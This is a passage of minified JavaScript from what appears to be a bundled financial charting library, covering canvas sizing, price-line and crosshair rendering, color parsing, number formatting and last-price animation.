height:Math.round(t.top*i+t.height*i)-Math.round(t.top*i)})}(n[0],h):(0,e.size)({width:this._canvasElementClientSize.width*h,height:this._canvasElementClientSize.height*h});this._suggestNewBitmapSize(r)}}},t.prototype._initResizeObserver=function(){var t=this;null!==this._canvasElement&&(this._canvasElementResizeObserver=new ResizeObserver((function(i){var s=i.find((function(i){return i.target===t._canvasElement}));if(s&&s.devicePixelContentBoxSize&&s.devicePixelContentBoxSize[0]){var h=s.devicePixelContentBoxSize[0],n=(0,e.size)({width:h.inlineSize,height:h.blockSize});t._suggestNewBitmapSize(n)}})),this._canvasElementResizeObserver.observe(this._canvasElement,{box:"device-pixel-content-box"}))},t}();function r(t,i){if("device-pixel-content-box"===i.type)return new n(t,i.transform,i.options);throw new Error("Unsupported binding target")}function o(t){return t.ownerDocument.defaultView}var l=function(){function t(t,i,s){if(0===i.width||0===i.height)throw new TypeError("Rendering target could only be created on a media with positive width and height");if(this._mediaSize=i,0===s.width||0===s.height)throw new TypeError("Rendering target could only be created using a bitmap with positive integer width and height");this._bitmapSize=s,this._context=t}return t.prototype.useMediaCoordinateSpace=function(t){try{return this._context.save(),this._context.setTransform(1,0,0,1,0,0),this._context.scale(this._horizontalPixelRatio,this._verticalPixelRatio),t({context:this._context,mediaSize:this._mediaSize})}finally{this._context.restore()}},t.prototype.useBitmapCoordinateSpace=function(t){try{return this._context.save(),this._context.setTransform(1,0,0,1,0,0),t({context:this._context,mediaSize:this._mediaSize,bitmapSize:this._bitmapSize,horizontalPixelRatio:this._horizontalPixelRatio,verticalPixelRatio:this._verticalPixelRatio})}finally{this._context.restore()}},Object.defineProperty(t.prototype,"_horizontalPixelRatio",{get:function(){return this._bitmapSize.width/this._mediaSize.width},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"_verticalPixelRatio",{get:function(){return this._bitmapSize.height/this._mediaSize.height},enumerable:!1,configurable:!0}),t}();function a(t,i){var s=t.canvasElementClientSize;if(0===s.width||0===s.height)return null;var e=t.bitmapSize;if(0===e.width||0===e.height)return null;var h=t.canvasElement.getContext("2d",i);return null===h?null:new l(h,s,e)}},604570:(t,i,s)=>{s.d(i,{AreaSeries:()=>eh,BarSeries:()=>oh,BaselineSeries:()=>th,CandlestickSeries:()=>uh,ColorType:()=>Oi,CrosshairMode:()=>U,HistogramSeries:()=>fh,LineSeries:()=>Ge,LineStyle:()=>r,PriceScaleMode:()=>gi,TickMarkType:()=>Di,createChartEx:()=>Fe,createTextWatermark:()=>Sh,customSeriesDefaultOptions:()=>Ph,defaultHorzScaleBehavior:()=>Oe});var e=s(871934);const h={title:"",visible:!0,lastValueVisible:!0,priceLineVisible:!0,priceLineSource:0,priceLineWidth:1,priceLineColor:"",priceLineStyle:2,baseLineVisible:!0,baseLineWidth:1,baseLineColor:"#B2B5BE",baseLineStyle:0,priceFormat:{type:"price",precision:2,minMove:.01}}
;var n,r,o;function l(t,i){const s={0:[],1:[t.lineWidth,t.lineWidth],2:[2*t.lineWidth,2*t.lineWidth],3:[6*t.lineWidth,6*t.lineWidth],4:[t.lineWidth,4*t.lineWidth]}[i];t.setLineDash(s)}function a(t,i,s,e){t.beginPath();const h=t.lineWidth%2?.5:0;t.moveTo(s,i+h),t.lineTo(e,i+h),t.stroke()}function u(t,i){if(!t)throw new Error("Assertion failed"+(i?": "+i:""))}function c(t){if(void 0===t)throw new Error("Value is undefined");return t}function d(t){if(null===t)throw new Error("Value is null");return t}function f(t){return d(c(t))}(o=n||(n={}))[o.Simple=0]="Simple",o[o.WithSteps=1]="WithSteps",o[o.Curved=2]="Curved",function(t){t[t.Solid=0]="Solid",t[t.Dotted=1]="Dotted",t[t.Dashed=2]="Dashed",t[t.LargeDashed=3]="LargeDashed",t[t.SparseDotted=4]="SparseDotted"}(r||(r={}));class p{constructor(){this.t=[]}i(t,i,s){const e={h:t,l:i,o:!0===s};this.t.push(e)}_(t){const i=this.t.findIndex((i=>t===i.h));i>-1&&this.t.splice(i,1)}u(t){this.t=this.t.filter((i=>i.l!==t))}p(t,i,s){const e=[...this.t];this.t=this.t.filter((t=>!t.o)),e.forEach((e=>e.h(t,i,s)))}v(){return this.t.length>0}m(){this.t=[]}}function m(t,...i){for(const s of i)for(const i in s)void 0!==s[i]&&Object.prototype.hasOwnProperty.call(s,i)&&!["__proto__","constructor","prototype"].includes(i)&&("object"!=typeof s[i]||void 0===t[i]||Array.isArray(s[i])?t[i]=s[i]:m(t[i],s[i]));return t}function g(t){return"number"==typeof t&&isFinite(t)}function v(t){return"number"==typeof t&&t%1==0}function w(t){return"string"==typeof t}function b(t){return"boolean"==typeof t}function M(t){const i=t;if(!i||"object"!=typeof i)return i;let s,e,h;for(e in s=Array.isArray(i)?[]:{},i)i.hasOwnProperty(e)&&(h=i[e],s[e]=h&&"object"==typeof h?M(h):h);return s}function y(t){return null!==t}function _(t){return null===t?void 0:t}const x="-apple-system, BlinkMacSystemFont, 'Trebuchet MS', Roboto, Ubuntu, sans-serif";function S(t,i,s){return void 0===i&&(i=x),`${s=void 0!==s?`${s} `:""}${t}px ${i}`}class P{constructor(t){this.M={S:1,C:5,P:NaN,k:"",T:"",R:"",D:"",V:0,B:0,I:0,A:0,L:0},this.O=t}N(){const t=this.M,i=this.F(),s=this.W();return t.P===i&&t.T===s||(t.P=i,t.T=s,t.k=S(i,s),t.A=2.5/12*i,t.V=t.A,t.B=i/12*t.C,t.I=i/12*t.C,t.L=0),t.R=this.H(),t.D=this.U(),this.M}H(){return this.O.N().layout.textColor}U(){return this.O.$()}F(){return this.O.N().layout.fontSize}W(){return this.O.N().layout.fontFamily}}function C(t){return t<0?0:t>255?255:Math.round(t)||0}function k(t){return.199*t[0]+.687*t[1]+.114*t[2]}class z{constructor(t,i){this.q=new Map,this.Y=t,i&&(this.q=i)}j(t,i){if("transparent"===t)return t;const s=this.K(t),e=s[3];return`rgba(${s[0]}, ${s[1]}, ${s[2]}, ${i*e})`}X(t){const i=this.K(t);return{Z:`rgb(${i[0]}, ${i[1]}, ${i[2]})`,G:k(i)>160?"black":"white"}}J(t){return k(this.K(t))}tt(t,i,s){const[e,h,n,r]=this.K(t),[o,l,a,u]=this.K(i),c=[C(e+s*(o-e)),C(h+s*(l-h)),C(n+s*(a-n)),(d=r+s*(u-r),d<=0||d>1?Math.min(Math.max(d,0),1):Math.round(1e4*d)/1e4)];var d;return`rgba(${c[0]}, ${c[1]}, ${c[2]}, ${c[3]})`}K(t){const i=this.q.get(t);if(i)return i;const s=function(t){
const i=document.createElement("div");i.style.display="none",document.body.appendChild(i),i.style.color=t;const s=window.getComputedStyle(i).color;return document.body.removeChild(i),s}(t),e=s.match(/^rgba?\s*\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d*\.?\d+))?\)$/);if(!e){if(this.Y.length)for(const i of this.Y){const s=i(t);if(s)return this.q.set(t,s),s}throw new Error(`Failed to parse color: ${t}`)}const h=[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3],10),e[4]?parseFloat(e[4]):1];return this.q.set(t,h),h}}class E{constructor(){this.it=[]}st(t){this.it=t}nt(t,i,s){this.it.forEach((e=>{e.nt(t,i,s)}))}}class V{nt(t,i,s){t.useBitmapCoordinateSpace((t=>this.et(t,i,s)))}}class Y extends V{constructor(){super(...arguments),this.rt=null}ht(t){this.rt=t}et({context:t,horizontalPixelRatio:i,verticalPixelRatio:s}){if(null===this.rt||null===this.rt.lt)return;const e=this.rt.lt,h=this.rt,n=Math.max(1,Math.floor(i))%2/2,r=r=>{t.beginPath();for(let o=e.to-1;o>=e.from;--o){const e=h.ot[o],l=Math.round(e._t*i)+n,a=e.ut*s,u=r*s+n;t.moveTo(l,a),t.arc(l,a,u,0,2*Math.PI)}t.fill()};h.ct>0&&(t.fillStyle=h.dt,r(h.ft+h.ct)),t.fillStyle=h.vt,r(h.ft)}}function R(){return{ot:[{_t:0,ut:0,wt:0,gt:0}],vt:"",dt:"",ft:0,ct:0,lt:null}}const N={from:0,to:1};class T{constructor(t,i,s){this.Mt=new E,this.bt=[],this.St=[],this.xt=!0,this.O=t,this.Ct=i,this.Pt=s,this.Mt.st(this.bt)}yt(t){this.kt(),this.xt=!0}Tt(){return this.xt&&(this.Rt(),this.xt=!1),this.Mt}kt(){const t=this.Pt.Dt();t.length!==this.bt.length&&(this.St=t.map(R),this.bt=this.St.map((t=>{const i=new Y;return i.ht(t),i})),this.Mt.st(this.bt))}Rt(){const t=2===this.Ct.N().mode||!this.Ct.Vt(),i=this.Pt.Bt(),s=this.Ct.It(),e=this.O.Et();this.kt(),i.forEach(((i,h)=>{const n=this.St[h],r=i.At(s),o=i.zt();!t&&null!==r&&i.Vt()&&null!==o?(n.vt=r.Lt,n.ft=r.ft,n.ct=r.Ot,n.ot[0].gt=r.gt,n.ot[0].ut=i.Ft().Nt(r.gt,o.Wt),n.dt=r.Ht??this.O.Ut(n.ot[0].ut/i.Ft().$t()),n.ot[0].wt=s,n.ot[0]._t=e.qt(s),n.lt=N):n.lt=null}))}}class F extends V{constructor(t){super(),this.Yt=t}et({context:t,bitmapSize:i,horizontalPixelRatio:s,verticalPixelRatio:e}){if(null===this.Yt)return;const h=this.Yt.jt.Vt,n=this.Yt.Kt.Vt;if(!h&&!n)return;const r=Math.round(this.Yt._t*s),o=Math.round(this.Yt.ut*e);t.lineCap="butt",h&&r>=0&&(t.lineWidth=Math.floor(this.Yt.jt.ct*s),t.strokeStyle=this.Yt.jt.R,t.fillStyle=this.Yt.jt.R,l(t,this.Yt.jt.Xt),function(t,i,s,e){t.beginPath();const h=t.lineWidth%2?.5:0;t.moveTo(i+h,0),t.lineTo(i+h,e),t.stroke()}(t,r,0,i.height)),n&&o>=0&&(t.lineWidth=Math.floor(this.Yt.Kt.ct*e),t.strokeStyle=this.Yt.Kt.R,t.fillStyle=this.Yt.Kt.R,l(t,this.Yt.Kt.Xt),a(t,o,0,i.width))}}class O{constructor(t,i){this.xt=!0,this.Zt={jt:{ct:1,Xt:0,R:"",Vt:!1},Kt:{ct:1,Xt:0,R:"",Vt:!1},_t:0,ut:0},this.Gt=new F(this.Zt),this.Jt=t,this.Pt=i}yt(){this.xt=!0}Tt(t){return this.xt&&(this.Rt(),this.xt=!1),this.Gt}Rt(){const t=this.Jt.Vt(),i=this.Pt.Qt().N().crosshair,s=this.Zt;if(2===i.mode)return s.Kt.Vt=!1,void(s.jt.Vt=!1);s.Kt.Vt=t&&this.Jt.ti(this.Pt),s.jt.Vt=t&&this.Jt.ii(),s.Kt.ct=i.horzLine.width,s.Kt.Xt=i.horzLine.style,
s.Kt.R=i.horzLine.color,s.jt.ct=i.vertLine.width,s.jt.Xt=i.vertLine.style,s.jt.R=i.vertLine.color,s._t=this.Jt.si(),s.ut=this.Jt.ni()}}function D(t,i,s,e,h,n){t.fillRect(i+n,s,e-2*n,n),t.fillRect(i+n,s+h-n,e-2*n,n),t.fillRect(i,s,n,h),t.fillRect(i+e-n,s,n,h)}function I(t,i,s,e,h,n){t.save(),t.globalCompositeOperation="copy",t.fillStyle=n,t.fillRect(i,s,e,h),t.restore()}function W(t,i,s,e,h,n){t.beginPath(),t.roundRect?t.roundRect(i,s,e,h,n):(t.lineTo(i+e-n[1],s),0!==n[1]&&t.arcTo(i+e,s,i+e,s+n[1],n[1]),t.lineTo(i+e,s+h-n[2]),0!==n[2]&&t.arcTo(i+e,s+h,i+e-n[2],s+h,n[2]),t.lineTo(i+n[3],s+h),0!==n[3]&&t.arcTo(i,s+h,i,s+h-n[3],n[3]),t.lineTo(i,s+n[0]),0!==n[0]&&t.arcTo(i,s,i+n[0],s,n[0]))}function B(t,i,s,e,h,n,r=0,o=[0,0,0,0],l=""){if(t.save(),!r||!l||l===n)return W(t,i,s,e,h,o),t.fillStyle=n,t.fill(),void t.restore();const a=r/2;var u;W(t,i+a,s+a,e-r,h-r,(u=-a,o.map((t=>0===t?t:t+u)))),"transparent"!==n&&(t.fillStyle=n,t.fill()),"transparent"!==l&&(t.lineWidth=r,t.strokeStyle=l,t.closePath(),t.stroke()),t.restore()}function L(t,i,s,e,h,n,r){t.save(),t.globalCompositeOperation="copy";const o=t.createLinearGradient(0,0,0,h);o.addColorStop(0,n),o.addColorStop(1,r),t.fillStyle=o,t.fillRect(i,s,e,h),t.restore()}class A{constructor(t,i){this.ht(t,i)}ht(t,i){this.Yt=t,this.ei=i}$t(t,i){return this.Yt.Vt?t.P+t.A+t.V:0}nt(t,i,s,e){if(!this.Yt.Vt||0===this.Yt.ri.length)return;const h=this.Yt.R,n=this.ei.Z,r=t.useBitmapCoordinateSpace((t=>{const r=t.context;r.font=i.k;const o=this.hi(t,i,s,e),l=o.ai;return o.li?B(r,l.oi,l._i,l.ui,l.ci,n,l.di,[l.ft,0,0,l.ft],n):B(r,l.fi,l._i,l.ui,l.ci,n,l.di,[0,l.ft,l.ft,0],n),this.Yt.pi&&(r.fillStyle=h,r.fillRect(l.fi,l.mi,l.wi-l.fi,l.gi)),this.Yt.Mi&&(r.fillStyle=i.D,r.fillRect(o.li?l.bi-l.di:0,l._i,l.di,l.Si-l._i)),o}));t.useMediaCoordinateSpace((({context:t})=>{const s=r.xi;t.font=i.k,t.textAlign=r.li?"right":"left",t.textBaseline="middle",t.fillStyle=h,t.fillText(this.Yt.ri,s.Ci,(s._i+s.Si)/2+s.Pi)}))}hi(t,i,s,e){const{context:h,bitmapSize:n,mediaSize:r,horizontalPixelRatio:o,verticalPixelRatio:l}=t,a=this.Yt.pi||!this.Yt.yi?i.C:0,u=this.Yt.ki?i.S:0,c=i.A+this.ei.Ti,d=i.V+this.ei.Ri,f=i.B,p=i.I,m=this.Yt.ri,g=i.P,v=s.Di(h,m),w=Math.ceil(s.Vi(h,m)),b=g+c+d,M=i.S+f+p+w+a,y=Math.max(1,Math.floor(l));let _=Math.round(b*l);_%2!=y%2&&(_+=1);const x=u>0?Math.max(1,Math.floor(u*o)):0,S=Math.round(M*o),P=Math.round(a*o),C=this.ei.Bi??this.ei.Ii,k=Math.round(C*l)-Math.floor(.5*l),z=Math.floor(k+y/2-_/2),E=z+_,V="right"===e,Y=V?r.width-u:u,R=V?n.width-x:x;let N,T,F;return V?(N=R-S,T=R-P,F=Y-a-f-u):(N=R+S,T=R+P,F=Y+a+f),{li:V,ai:{_i:z,mi:k,Si:E,ui:S,ci:_,ft:2*o,di:x,oi:N,fi:R,wi:T,gi:y,bi:n.width},xi:{_i:z/l,Si:E/l,Ci:F,Pi:v}}}}class J{constructor(t){this.Ei={Ii:0,Z:"#000",Ri:0,Ti:0},this.Ai={ri:"",Vt:!1,pi:!0,yi:!1,Ht:"",R:"#FFF",Mi:!1,ki:!1},this.zi={ri:"",Vt:!1,pi:!1,yi:!0,Ht:"",R:"#FFF",Mi:!0,ki:!0},this.xt=!0,this.Li=new(t||A)(this.Ai,this.Ei),this.Oi=new(t||A)(this.zi,this.Ei)}ri(){return this.Ni(),this.Ai.ri}Ii(){return this.Ni(),this.Ei.Ii}yt(){this.xt=!0}$t(t,i=!1){
return Math.max(this.Li.$t(t,i),this.Oi.$t(t,i))}Fi(){return this.Ei.Bi||0}Wi(t){this.Ei.Bi=t}Hi(){return this.Ni(),this.Ai.Vt||this.zi.Vt}Ui(){return this.Ni(),this.Ai.Vt}Tt(t){return this.Ni(),this.Ai.pi=this.Ai.pi&&t.N().ticksVisible,this.zi.pi=this.zi.pi&&t.N().ticksVisible,this.Li.ht(this.Ai,this.Ei),this.Oi.ht(this.zi,this.Ei),this.Li}$i(){return this.Ni(),this.Li.ht(this.Ai,this.Ei),this.Oi.ht(this.zi,this.Ei),this.Oi}Ni(){this.xt&&(this.Ai.pi=!0,this.zi.pi=!1,this.qi(this.Ai,this.zi,this.Ei))}}class Q extends J{constructor(t,i,s){super(),this.Jt=t,this.Yi=i,this.ji=s}qi(t,i,s){if(t.Vt=!1,2===this.Jt.N().mode)return;const e=this.Jt.N().horzLine;if(!e.labelVisible)return;const h=this.Yi.zt();if(!this.Jt.Vt()||this.Yi.Ki()||null===h)return;const n=this.Yi.Xi().X(e.labelBackgroundColor);s.Z=n.Z,t.R=n.G;const r=2/12*this.Yi.P();s.Ti=r,s.Ri=r;const o=this.ji(this.Yi);s.Ii=o.Ii,t.ri=this.Yi.Zi(o.gt,h),t.Vt=!0}}const q=/[1-9]/g;class ${constructor(){this.Yt=null}ht(t){this.Yt=t}nt(t,i){if(null===this.Yt||!1===this.Yt.Vt||0===this.Yt.ri.length)return;const s=t.useMediaCoordinateSpace((({context:t})=>(t.font=i.k,Math.round(i.Gi.Vi(t,d(this.Yt).ri,q)))));if(s<=0)return;const e=i.Ji,h=s+2*e,n=h/2,r=this.Yt.Qi;let o=this.Yt.Ii,l=Math.floor(o-n)+.5;l<0?(o+=Math.abs(0-l),l=Math.floor(o-n)+.5):l+h>r&&(o-=Math.abs(r-(l+h)),l=Math.floor(o-n)+.5);const a=l+h,u=Math.ceil(0+i.S+i.C+i.A+i.P+i.V);t.useBitmapCoordinateSpace((({context:t,horizontalPixelRatio:s,verticalPixelRatio:e})=>{const h=d(this.Yt);t.fillStyle=h.Z;const n=Math.round(l*s),r=Math.round(0*e),o=Math.round(a*s),c=Math.round(u*e),f=Math.round(2*s);if(t.beginPath(),t.moveTo(n,r),t.lineTo(n,c-f),t.arcTo(n,c,n+f,c,f),t.lineTo(o-f,c),t.arcTo(o,c,o,c-f,f),t.lineTo(o,r),t.fill(),h.pi){const n=Math.round(h.Ii*s),o=r,l=Math.round((o+i.C)*e);t.fillStyle=h.R;const a=Math.max(1,Math.floor(s)),u=Math.floor(.5*s);t.fillRect(n-u,o,a,l-o)}})),t.useMediaCoordinateSpace((({context:t})=>{const s=d(this.Yt),h=0+i.S+i.C+i.A+i.P/2;t.font=i.k,t.textAlign="left",t.textBaseline="middle",t.fillStyle=s.R;const n=i.Gi.Di(t,"Apr0");t.translate(l+e,h+n),t.fillText(s.ri,0,0)}))}}class G{constructor(t,i,s){this.xt=!0,this.Gt=new $,this.Zt={Vt:!1,Z:"#4c525e",R:"white",ri:"",Qi:0,Ii:NaN,pi:!0},this.Ct=t,this.ts=i,this.ji=s}yt(){this.xt=!0}Tt(){return this.xt&&(this.Rt(),this.xt=!1),this.Gt.ht(this.Zt),this.Gt}Rt(){const t=this.Zt;if(t.Vt=!1,2===this.Ct.N().mode)return;const i=this.Ct.N().vertLine;if(!i.labelVisible)return;const s=this.ts.Et();if(s.Ki())return;t.Qi=s.Qi();const e=this.ji();if(null===e)return;t.Ii=e.Ii;const h=s.ss(this.Ct.It());t.ri=s.ns(d(h)),t.Vt=!0;const n=this.ts.Xi().X(i.labelBackgroundColor);t.Z=n.Z,t.R=n.G,t.pi=s.N().ticksVisible}}class H{constructor(){this.es=null,this.rs=0}hs(){return this.rs}ls(t){this.rs=t}Ft(){return this.es}_s(t){this.es=t}us(t){return[]}cs(){return[]}Vt(){return!0}}var U;!function(t){t[t.Normal=0]="Normal",t[t.Magnet=1]="Magnet",t[t.Hidden=2]="Hidden",t[t.MagnetOHLC=3]="MagnetOHLC"}(U||(U={}));class Z extends H{constructor(t,i){super(),this.Pt=null,
this.ds=NaN,this.fs=0,this.ps=!1,this.vs=new Map,this.ws=!1,this.gs=new WeakMap,this.Ms=new WeakMap,this.bs=NaN,this.Ss=NaN,this.xs=NaN,this.Cs=NaN,this.ts=t,this.Ps=i,this.ys=((t,i)=>s=>{const e=i(),h=t();if(s===d(this.Pt).ks())return{gt:h,Ii:e};{const t=d(s.zt());return{gt:s.Ts(e,t),Ii:e}}})((()=>this.ds),(()=>this.Ss));const s=((t,i)=>()=>{const s=this.ts.Et().Rs(t()),e=i();return s&&Number.isFinite(e)?{wt:s,Ii:e}:null})((()=>this.fs),(()=>this.si()));this.Ds=new G(this,t,s)}N(){return this.Ps}Vs(t,i){this.xs=t,this.Cs=i}Bs(){this.xs=NaN,this.Cs=NaN}Is(){return this.xs}Es(){return this.Cs}As(t,i,s){this.ws||(this.ws=!0),this.ps=!0,this.zs(t,i,s)}It(){return this.fs}si(){return this.bs}ni(){return this.Ss}Vt(){return this.ps}Ls(){this.ps=!1,this.Os(),this.ds=NaN,this.bs=NaN,this.Ss=NaN,this.Pt=null,this.Bs(),this.Ns()}Fs(t){let i=this.gs.get(t);i||(i=new O(this,t),this.gs.set(t,i));let s=this.Ms.get(t);return s||(s=new T(this.ts,this,t),this.Ms.set(t,s)),[i,s]}ti(t){return t===this.Pt&&this.Ps.horzLine.visible}ii(){return this.Ps.vertLine.visible}Ws(t,i){this.ps&&this.Pt===t||this.vs.clear();const s=[];return this.Pt===t&&s.push(this.Hs(this.vs,i,this.ys)),s}cs(){return this.ps?[this.Ds]:[]}Us(){return this.Pt}Ns(){this.ts.$s().forEach((t=>{this.gs.get(t)?.yt(),this.Ms.get(t)?.yt()})),this.vs.forEach((t=>t.yt())),this.Ds.yt()}qs(t){return t&&!t.ks().Ki()?t.ks():null}zs(t,i,s){this.Ys(t,i,s)&&this.Ns()}Ys(t,i,s){const e=this.bs,h=this.Ss,n=this.ds,r=this.fs,o=this.Pt,l=this.qs(s);this.fs=t,this.bs=isNaN(t)?NaN:this.ts.Et().qt(t),this.Pt=s;const a=null!==l?l.zt():null;return null!==l&&null!==a?(this.ds=i,this.Ss=l.Nt(i,a)):(this.ds=NaN,this.Ss=NaN),e!==this.bs||h!==this.Ss||r!==this.fs||n!==this.ds||o!==this.Pt}Os(){const t=this.ts.js().map((t=>t.Xs().Ks())).filter(y),i=0===t.length?null:Math.max(...t);this.fs=null!==i?i:NaN}Hs(t,i,s){let e=t.get(i);return void 0===e&&(e=new Q(this,i,s),t.set(i,e)),e}}function j(t){return"left"===t||"right"===t}class X{constructor(t){this.Zs=new Map,this.Gs=[],this.Js=t}Qs(t,i){const s=function(t,i){return void 0===t?i:{tn:Math.max(t.tn,i.tn),sn:t.sn||i.sn}}(this.Zs.get(t),i);this.Zs.set(t,s)}nn(){return this.Js}en(t){const i=this.Zs.get(t);return void 0===i?{tn:this.Js}:{tn:Math.max(this.Js,i.tn),sn:i.sn}}rn(){this.hn(),this.Gs=[{an:0}]}ln(t){this.hn(),this.Gs=[{an:1,Wt:t}]}_n(t){this.un(),this.Gs.push({an:5,Wt:t})}hn(){this.un(),this.Gs.push({an:6})}cn(){this.hn(),this.Gs=[{an:4}]}dn(t){this.hn(),this.Gs.push({an:2,Wt:t})}fn(t){this.hn(),this.Gs.push({an:3,Wt:t})}pn(){return this.Gs}vn(t){for(const i of t.Gs)this.mn(i);this.Js=Math.max(this.Js,t.Js),t.Zs.forEach(((t,i)=>{this.Qs(i,t)}))}static wn(){return new X(2)}static gn(){return new X(3)}mn(t){switch(t.an){case 0:this.rn();break;case 1:this.ln(t.Wt);break;case 2:this.dn(t.Wt);break;case 3:this.fn(t.Wt);break;case 4:this.cn();break;case 5:this._n(t.Wt);break;case 6:this.un()}}un(){const t=this.Gs.findIndex((t=>5===t.an));-1!==t&&this.Gs.splice(t,1)}}class K{formatTickmarks(t){return t.map((t=>this.format(t)))}}function tt(t,i){
if(!g(t))return"n/a";if(!v(i))throw new TypeError("invalid length");if(i<0||i>16)throw new TypeError("invalid length");return 0===i?t.toString():("0000000000000000"+t.toString()).slice(-i)}class it extends K{constructor(t,i){if(super(),i||(i=1),g(t)&&v(t)||(t=100),t<0)throw new TypeError("invalid base");this.Yi=t,this.Mn=i,this.bn()}format(t){const i=t<0?"−":"";return t=Math.abs(t),i+this.Sn(t)}bn(){if(this.xn=0,this.Yi>0&&this.Mn>0){let t=this.Yi;for(;t>1;)t/=10,this.xn++}}Sn(t){const i=this.Yi/this.Mn;let s=Math.floor(t),e="";const h=void 0!==this.xn?this.xn:NaN;if(i>1){let n=+(Math.round(t*i)-s*i).toFixed(this.xn);n>=i&&(n-=i,s+=1),e="."+tt(+n.toFixed(this.xn)*this.Mn,h)}else s=Math.round(s*i)/i,h>0&&(e="."+tt(0,h));return s.toFixed(0)+e}}class st extends it{constructor(t=100){super(t)}format(t){return`${super.format(t)}%`}}class et extends K{constructor(t){super(),this.Cn=t}format(t){let i="";return t<0&&(i="-",t=-t),t<995?i+this.Pn(t):t<999995?i+this.Pn(t/1e3)+"K":t<999999995?(t=1e3*Math.round(t/1e3),i+this.Pn(t/1e6)+"M"):(t=1e6*Math.round(t/1e6),i+this.Pn(t/1e9)+"B")}Pn(t){let i;const s=Math.pow(10,this.Cn);return i=(t=Math.round(t*s)/s)>=1e-15&&t<1?t.toFixed(this.Cn).replace(/\.?0+$/,""):String(t),i.replace(/(\.[1-9]*)0+$/,((t,i)=>i))}}const ht=/[2-9]/g;class nt{constructor(t=50){this.yn=0,this.kn=1,this.Tn=1,this.Rn={},this.Dn=new Map,this.Vn=t}Bn(){this.yn=0,this.Dn.clear(),this.kn=1,this.Tn=1,this.Rn={}}Vi(t,i,s){return this.In(t,i,s).width}Di(t,i,s){const e=this.In(t,i,s);return((e.actualBoundingBoxAscent||0)-(e.actualBoundingBoxDescent||0))/2}In(t,i,s){const e=s||ht,h=String(i).replace(e,"0");if(this.Dn.has(h))return c(this.Dn.get(h)).En;if(this.yn===this.Vn){const t=this.Rn[this.Tn];delete this.Rn[this.Tn],this.Dn.delete(t),this.Tn++,this.yn--}t.save(),t.textBaseline="middle";const n=t.measureText(h);return t.restore(),0===n.width&&i.length||(this.Dn.set(h,{En:n,An:this.kn}),this.Rn[this.kn]=h,this.yn++,this.kn++),n}}class rt{constructor(t){this.zn=null,this.M=null,this.Ln="right",this.On=t}Nn(t,i,s){this.zn=t,this.M=i,this.Ln=s}nt(t){null!==this.M&&null!==this.zn&&this.zn.nt(t,this.M,this.On,this.Ln)}}class ot{constructor(t,i,s){this.Fn=t,this.On=new nt(50),this.Wn=i,this.O=s,this.F=-1,this.Gt=new rt(this.On)}Tt(){const t=this.O.Hn(this.Wn);if(null===t)return null;const i=t.Un(this.Wn)?t.$n():this.Wn.Ft();if(null===i)return null;const s=t.qn(i);if("overlay"===s)return null;const e=this.O.Yn();return e.P!==this.F&&(this.F=e.P,this.On.Bn()),this.Gt.Nn(this.Fn.$i(),e,s),this.Gt}}class lt extends V{constructor(){super(...arguments),this.Yt=null}ht(t){this.Yt=t}jn(t,i){if(!this.Yt?.Vt)return null;const{ut:s,ct:e,Kn:h}=this.Yt;return i>=s-e-7&&i<=s+e+7?{Xn:this.Yt,Kn:h}:null}et({context:t,bitmapSize:i,horizontalPixelRatio:s,verticalPixelRatio:e}){if(null===this.Yt)return;if(!1===this.Yt.Vt)return;const h=Math.round(this.Yt.ut*e);h<0||h>i.height||(t.lineCap="butt",t.strokeStyle=this.Yt.R,t.lineWidth=Math.floor(this.Yt.ct*s),l(t,this.Yt.Xt),a(t,h,0,i.width))}}class at{constructor(t){this.Zn={ut:0,
R:"rgba(0, 0, 0, 0)",ct:1,Xt:0,Vt:!1},this.Gn=new lt,this.xt=!0,this.Jn=t,this.Qn=t.Qt(),this.Gn.ht(this.Zn)}yt(){this.xt=!0}Tt(){return this.Jn.Vt()?(this.xt&&(this.te(),this.xt=!1),this.Gn):null}}class ut extends at{constructor(t){super(t)}te(){this.Zn.Vt=!1;const t=this.Jn.Ft(),i=t.ie().ie;if(2!==i&&3!==i)return;const s=this.Jn.N();if(!s.baseLineVisible||!this.Jn.Vt())return;const e=this.Jn.zt();null!==e&&(this.Zn.Vt=!0,this.Zn.ut=t.Nt(e.Wt,e.Wt),this.Zn.R=s.baseLineColor,this.Zn.ct=s.baseLineWidth,this.Zn.Xt=s.baseLineStyle)}}class ct extends V{constructor(){super(...arguments),this.Yt=null}ht(t){this.Yt=t}se(){return this.Yt}et({context:t,horizontalPixelRatio:i,verticalPixelRatio:s}){const e=this.Yt;if(null===e)return;const h=Math.max(1,Math.floor(i)),n=h%2/2,r=Math.round(e.ne.x*i)+n,o=e.ne.y*s;t.fillStyle=e.ee,t.beginPath();const l=Math.max(2,1.5*e.re)*i;t.arc(r,o,l,0,2*Math.PI,!1),t.fill(),t.fillStyle=e.he,t.beginPath(),t.arc(r,o,e.ft*i,0,2*Math.PI,!1),t.fill(),t.lineWidth=h,t.strokeStyle=e.ae,t.beginPath(),t.arc(r,o,e.ft*i+h/2,0,2*Math.PI,!1),t.stroke()}}const dt=[{le:0,oe:.25,_e:4,ue:10,ce:.25,de:0,fe:.4,pe:.8},{le:.25,oe:.525,_e:10,ue:14,ce:0,de:0,fe:.8,pe:0},{le:.525,oe:1,_e:14,ue:14,ce:0,de:0,fe:0,pe:0}];class ft{constructor(t){this.Gt=new ct,this.xt=!0,this.ve=!0,this.me=performance.now(),this.we=this.me-1,this.ge=t}Me(){this.we=this.me-1,this.yt()}be(){if(this.yt(),2===this.ge.N().lastPriceAnimation){const t=performance.now(),i=this.we-t;if(i>0)return void(i<650&&(this.we+=2600));this.me=t,this.we=t+2600}}yt(){this.xt=!0}Se(){this.ve=!0}Vt(){return 0!==this.ge.N().lastPriceAnimation}xe(){switch(this.ge.N().lastPriceAnimation){case 0:return!1;case 1:return!0;case 2:return performance.now()<=this.we}}Tt(){return this.xt?(this.Rt(),this.xt=!1,this.ve=!1):this.ve&&(this.Ce(),this.ve=!1),this.Gt}Rt(){this.Gt.ht(null);const t=this.ge.Qt().Et(),i=t.Pe(),s=this.ge.zt();if(null===i||null===s)return;const e=this.ge.ye(!0);if(e.ke||!i.Te(e.Re))return;const h={x:t.qt(e.Re),y:this.ge.Ft().Nt(e.gt,s.Wt)},n=e.R,r=this.ge.N().lineWidth,o=this.De(this.Ve(),n);this.Gt.ht({ee:n,re:r,he:o.he,ae:o.ae,ft:o.ft,ne:h})}Ce(){const t=this.Gt.se();if(null!==t){const 